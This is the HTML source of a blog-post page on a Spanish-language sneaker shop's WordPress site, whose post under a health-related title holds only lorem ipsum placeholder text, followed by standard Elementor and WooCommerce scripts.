<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27081"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Otras Marcas</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8406"><a href="https://heatkickstore.com/product-category/alexander-mcqueen/" class="elementor-sub-item" tabindex="-1">Alexander McQueen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27086"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Balenciaga</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8408"><a href="https://heatkickstore.com/product-category/balenciaga/speed-runner/" class="elementor-sub-item" tabindex="-1">Speed Runner</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8409"><a href="https://heatkickstore.com/product-category/balenciaga/track/" class="elementor-sub-item" tabindex="-1">Track</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8410"><a href="https://heatkickstore.com/product-category/balenciaga/triple-s/" class="elementor-sub-item" tabindex="-1">TRIPLE-S</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8412"><a href="https://heatkickstore.com/product-category/converse/" class="elementor-sub-item" tabindex="-1">Converse</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27088"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Dior</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30276"><a href="https://heatkickstore.com/product-category/new-balance/" class="elementor-sub-item" tabindex="-1">New Balance</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27090"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Versace</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8411"><a href="https://heatkickstore.com/product-category/calcetines/" class="elementor-item" tabindex="-1">Calcetines</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27082"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Ayuda</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26149"><a href="https://heatkickstore.com/preguntas-frecuentes/" class="elementor-sub-item" tabindex="-1">Preguntas Frecuentes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25497"><a href="https://heatkickstore.com/guia-de-tallas/" class="elementor-sub-item" tabindex="-1">Guía de Tallas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21701"><a href="https://heatkickstore.com/elementor-21691/" class="elementor-sub-item" tabindex="-1">Seguimiento de pedidos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8519"><a href="https://heatkickstore.com/contact-us/" class="elementor-sub-item" tabindex="-1">Contáctanos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8453"><a href="https://heatkickstore.com/terms-of-use/" class="elementor-sub-item" tabindex="-1">Legal</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8468"><a href="https://heatkickstore.com/terms-of-use/" class="elementor-sub-item" tabindex="-1">Términos y condiciones</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-8467"><a rel="privacy-policy" href="https://heatkickstore.com/politica-de-privacidad/" class="elementor-sub-item" tabindex="-1">Política de privacidad</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26172"><a href="https://heatkickstore.com/politica-de-envios/" class="elementor-sub-item" tabindex="-1">Política de envíos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26173"><a href="https://heatkickstore.com/impuestos/" class="elementor-sub-item" tabindex="-1">Impuestos</a></li>
	</ul>
</li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2be08545" data-id="2be08545" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8284d55 elementor-widget elementor-widget-shortcode" data-id="8284d55" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://heatkickstore.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="8090" data-tax="" ><form class="aws-search-form" action="https://heatkickstore.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="6981684c8239d">Buscar producto</label><input type="search" name="s" id="6981684c8239d" value="" class="aws-search-field" placeholder="Buscar producto" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div></div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-d529a64" data-id="d529a64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b403b2 toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="1b403b2" data-element_type="widget" data-settings="{&quot;automatically_open_cart&quot;:&quot;yes&quot;,&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocs_special_price_code" ><span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Carrito</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</header>
		

<section id="main-container" class="main-content container">
	<div class="row ">
		
				
		<div id="main-content" class="col-12 ">
			<div id="primary" class="content-area">
				<div id="content" class="site-content single-post" role="main">
					<!-- /post-standard -->
  <article id="post-8090" class="post-8090 post type-post status-publish format-standard has-post-thumbnail hentry category-guides category-outfits">
	<div class="entry-single">
        				<div class="entry-header">
							                    <h1 class="entry-title">
		                       How people can help  you improve your health		                    </h1>
		                				</div>
				<div class="list-meta-author-wrapper">

											<span class="author-img"><img alt='' src='https://secure.gravatar.com/avatar/e18e0615fd0bbd1352f2f3819d5b647b321b66dd9725cb063b191e12dd50da16?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e18e0615fd0bbd1352f2f3819d5b647b321b66dd9725cb063b191e12dd50da16?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' decoding='async'/></span> 
					
					<div class="list-meta-author">
													<span class="entry-author">
								<a href="https://heatkickstore.com/author/hkbryan/" title="Entradas de Bryan Gutierrez Leyton" rel="author">Bryan Gutierrez Leyton</a>							</span>
						
									<ul class="entry-meta-list">
				
																															<li class="entry-date">
							<span class="screen-reader-text">Posted on</span> <time class="entry-date published updated" datetime="2019-12-17T07:52:36+00:00">diciembre 17, 2019</time>						</li>
					
 
										

										
																<li class="entry-category"><a href="https://heatkickstore.com/category/guides/" title="View all posts in Guides">Guides</a>, <a href="https://heatkickstore.com/category/outfits/" title="View all posts in Outfits">Outfits</a></li>
					
																	</ul>
							</div>

				</div>
													<figure class="entry-thumb ">

						
		<div class="post-thumbnail">
			<img width="1170" height="778" src="https://heatkickstore.com/wp-content/uploads/2019/12/blog-9.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://heatkickstore.com/wp-content/uploads/2019/12/blog-9.jpg 1170w, https://heatkickstore.com/wp-content/uploads/2019/12/blog-9-600x399.jpg 600w, https://heatkickstore.com/wp-content/uploads/2019/12/blog-9-300x199.jpg 300w, https://heatkickstore.com/wp-content/uploads/2019/12/blog-9-1024x681.jpg 1024w, https://heatkickstore.com/wp-content/uploads/2019/12/blog-9-768x511.jpg 768w, https://heatkickstore.com/wp-content/uploads/2019/12/blog-9-20x13.jpg 20w" sizes="(max-width: 1170px) 100vw, 1170px" />		</div><!-- .post-thumbnail -->

							</figure>
									
				<div class="post-excerpt entry-content">
					 

							<div data-elementor-type="wp-post" data-elementor-id="8090" class="elementor elementor-8090" data-elementor-post-type="post">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-c11c403 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c11c403" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ee8223d" data-id="ee8223d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8a476b4 elementor-widget elementor-widget-text-editor" data-id="8a476b4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>In dictum lorem elementum, tempus augue eget, sollicitudin est. Proin pretium, ante sed blandit cursus, sem leo aliquet ligula, quis blandit dui nunc sed sapien. Aenean vel mattis lacus, et vehicula dui. Nullam et lorem luctus, imperdiet lorem ut, fermentum feli In dictum lorem elementum, tempus augue ege.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-7e6d1a4 elementor-widget elementor-widget-text-editor" data-id="7e6d1a4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Suspendisse potenti. Ut bibendum rhoncus quam eget pellentesque. Phasellus faucibus tincidunt vestibulum. Vestibulum ac nunc tempus, vestibulum tortor luctus, convallis ipsum. In hac habitasse platea dictumst. Mauris et nulla vitae justo molestie gravida nec quis purus. Vestibulum eu feugiat nisi, at luctus ligula.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-f0d3b8b elementor-widget elementor-widget-text-editor" data-id="f0d3b8b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Praesent laoreet dolor sit amet rutrum ultricies. Integer pretium eu sem a efficitur. Aenean eleifend varius viverra. Quisque eu nisl non felis lacinia rhoncus. Maecenas laoreet semper nulla ut mattis. Vestibulum scelerisque turpis sodales eleifend volutpat. In dapibus id nunc quis condimentum. Quisque tempor congue quam, vitae tincidunt mi dignissim ut. Aliquam posuere ac nibh ac molestie. Vestibulum vitae enim ut neque dictum viverra. Vivamus non efficitur nisi. Donec auctor tellus vitae sodales mollis. Morbi hendrerit mi magna, vitae egestas velit aliquam commodo. In convallis semper nisl vel finibus.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-1d8efe1 elementor-widget elementor-widget-text-editor" data-id="1d8efe1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Suspendisse pulvinar eleifend diam at congue. Nam at scelerisque justo. Integer auctor lobortis elementum. Suspendisse eget luctus sem. Vestibulum scelerisque, nisl vel ultricies aliquam, magna dolor ultricies ex, in iaculis magna dolor eu diam. Pellentesque condimentum ex non interdum viverra. Proin cursus sapien vel odio bibendum, viverra laoreet felis dapibus. Pellentesque eget dolor augue. Fusce augue urna, maximus non blandit sit amet, finibus pellentesque est.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-5b49254 elementor-widget elementor-widget-text-editor" data-id="5b49254" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Nullam vestibulum sit amet erat vitae tempus. Nam lobortis ex quam, vel vulputate sem feugiat venenatis. Nam fermentum mollis posuere.</p>								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-f77f7f6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f77f7f6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5f615de" data-id="5f615de" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cefd2cc elementor-widget elementor-widget-image" data-id="cefd2cc" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" src="https://elementor.thembay.com/kera/wp-content/uploads/2019/12/single-blog-01.jpg" title="" alt="" loading="lazy" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b61a624" data-id="b61a624" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-484d486 elementor-widget elementor-widget-image" data-id="484d486" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" src="https://elementor.thembay.com/kera/wp-content/uploads/2019/12/single-blog-02.jpg" title="" alt="" loading="lazy" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9da298c elementor-widget elementor-widget-text-editor" data-id="9da298c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Aenean eleifend varius viverra. Quisque eu nisl non felis lacinia rhoncus. Maecenas laoreet semper nulla ut mattis. Vestibulum scelerisque turpis sodales eleifend volutpat. In dapibus id nunc quis condimentum. Quisque tempor congue quam, vitae tincidunt mi dignissim ut. Aliquam posuere ac nibh ac molestie. Vestibulum vitae enim ut neque dictum viverra. Vivamus non efficitur nisi.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
										
				</div><!-- /entry-content -->

								
		
    	    </div>
</article>

		<nav class="navigation post-navigation">
			<h3 class="screen-reader-text">Post navigation</h3>
			<div class="nav-links clearfix">
				<a href="https://heatkickstore.com/never-underestimate-the-influence-of-people/" rel="prev"><div class="media"><img width="100" height="100" src="https://heatkickstore.com/wp-content/uploads/2019/12/blog-8-100x100.jpg" class="attachment-kera_avatar_post_carousel size-kera_avatar_post_carousel wp-post-image" alt="" decoding="async" srcset="https://heatkickstore.com/wp-content/uploads/2019/12/blog-8-100x100.jpg 100w, https://heatkickstore.com/wp-content/uploads/2019/12/blog-8-350x350.jpg 350w, https://heatkickstore.com/wp-content/uploads/2019/12/blog-8-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px" /><div class="wrapper-title-meta media-body"><span class="meta-nav">Previous</span><span class="post-title">Never underestimate  the influence of people</span></div></div></a><a href="https://heatkickstore.com/7-reasons-why-people-love-people/" rel="next"><div class="media"><img width="100" height="100" src="https://heatkickstore.com/wp-content/uploads/2019/12/blog-10-100x100.jpg" class="attachment-kera_avatar_post_carousel size-kera_avatar_post_carousel wp-post-image" alt="" decoding="async" srcset="https://heatkickstore.com/wp-content/uploads/2019/12/blog-10-100x100.jpg 100w, https://heatkickstore.com/wp-content/uploads/2019/12/blog-10-350x350.jpg 350w, https://heatkickstore.com/wp-content/uploads/2019/12/blog-10-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px" /><div class="wrapper-title-meta media-body"><span class="meta-nav">Next</span><span></span><span class="post-title">7 reasons why people  love people</span></div></div></a>			</div><!-- .nav-links -->
		</nav><!-- .navigation -->
						</div><!-- #content -->
			</div><!-- #primary -->
		</div>	

	</div>	
</section>
		<footer data-elementor-type="footer" data-elementor-id="27070" class="elementor elementor-27070 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-181622f8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="181622f8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-20f82543" data-id="20f82543" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-de851b8 elementor-widget elementor-widget-image" data-id="de851b8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="660" height="275" src="https://heatkickstore.com/wp-content/uploads/2022/06/HK-min-1024x426.png" class="attachment-large size-large wp-image-27073" alt="" srcset="https://heatkickstore.com/wp-content/uploads/2022/06/HK-min-1024x426.png 1024w, https://heatkickstore.com/wp-content/uploads/2022/06/HK-min-600x249.png 600w, https://heatkickstore.com/wp-content/uploads/2022/06/HK-min-300x125.png 300w, https://heatkickstore.com/wp-content/uploads/2022/06/HK-min-768x319.png 768w, https://heatkickstore.com/wp-content/uploads/2022/06/HK-min-1536x638.png 1536w, https://heatkickstore.com/wp-content/uploads/2022/06/HK-min.png 1850w" sizes="(max-width: 660px) 100vw, 660px" />															</div>
				</div>
				<div class="elementor-element elementor-element-28b38a3 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="28b38a3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text">Síguenos en Instagram: @heatkickstore</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7b90512b" data-id="7b90512b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f96c9a5 elementor-widget elementor-widget-heading" data-id="7f96c9a5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Marcas Principales</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-522a7d20 elementor-align-start elementor-mobile-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="522a7d20" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.heatkickstore.com/product-category/nike/">

											<span class="elementor-icon-list-text">Nike</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.heatkickstore.com/product-category/adidas/">

											<span class="elementor-icon-list-text">Adidas</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.heatkickstore.com/product-category/jordan/">

											<span class="elementor-icon-list-text">Jordan</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.heatkickstore.com/product-category/balenciaga/">

											<span class="elementor-icon-list-text">Balenciaga</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.heatkickstore.com/product-category/dior/">

											<span class="elementor-icon-list-text">Dior</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6a6dcb77" data-id="6a6dcb77" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-263ef3a1 elementor-widget elementor-widget-heading" data-id="263ef3a1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Ayuda</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f249ff7 elementor-align-start elementor-mobile-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f249ff7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.heatkickstore.com/preguntas-frecuentes/">

											<span class="elementor-icon-list-text">Preguntas Frecuentes</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.heatkickstore.com/guia-de-tallas/">

											<span class="elementor-icon-list-text">Guía de Tallas</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.heatkickstore.com/elementor-21691/">

											<span class="elementor-icon-list-text">Seguimiento de Pedidos</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-438121b5" data-id="438121b5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-718ce46c elementor-widget elementor-widget-heading" data-id="718ce46c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Legal</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6a70a07 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6a70a07" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.heatkickstore.com/politica-de-privacidad/">

											<span class="elementor-icon-list-text">Política de Privacidad</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.heatkickstore.com/terms-of-use/">

											<span class="elementor-icon-list-text">Términos y Condiciones</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.heatkickstore.com/politica-de-envios/">

											<span class="elementor-icon-list-text">Política de Envíos</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.heatkickstore.com/impuestos/">

											<span class="elementor-icon-list-text">Impuestos</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-574b6478 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="574b6478" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-18ffeff1" data-id="18ffeff1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-37c2023c elementor-widget elementor-widget-heading" data-id="37c2023c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">© Heat Kicks Store. Todos los derechos reservados.</h3>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-350502c6" data-id="350502c6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b37e882 elementor-widget elementor-widget-heading" data-id="3b37e882" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Heat Kicks Store</h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kera-child/*","/wp-content/themes/kera/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

            <script>
                window.addEventListener('load', function() {
                    if (window.jQuery) {
                        jQuery( document ).on( 'elementor/popup/show', function() {
                            window.setTimeout(function(){
                                jQuery('.elementor-container .aws-container, .elementor-popup-modal .aws-container').each( function() {
                                    jQuery(this).aws_search();
                                });
                            }, 1000);
                        } );
                    }
                }, false);
            </script>

        			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Imagen en pantalla completa">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://heatkickstore.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://heatkickstore.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-currency-switcher-css' href='https://heatkickstore.com/wp-content/plugins/woocommerce-currency-switcher/css/front.css?ver=2.3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://heatkickstore.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=2.2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://heatkickstore.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=2.2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://heatkickstore.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://heatkickstore.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://heatkickstore.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://heatkickstore.com/wp-content/themes/kera/js/jquery.validate.js?ver=1.0" id="jquery-validate-js"></script>
<script type="text/javascript" id="kera-auth-script-js-extra">
/* <![CDATA[ */
